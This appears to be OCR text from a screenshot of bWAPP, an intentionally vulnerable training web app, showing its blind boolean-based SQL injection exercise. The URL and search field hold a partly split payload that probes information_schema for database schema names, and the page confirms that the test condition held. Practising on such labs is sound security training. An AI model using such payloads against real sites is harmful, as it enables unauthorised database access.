 bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+substring((select+distinct(table_sch
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: :hema.tables limit 1,1),1,2)='b' # Search
The movie exists in our database!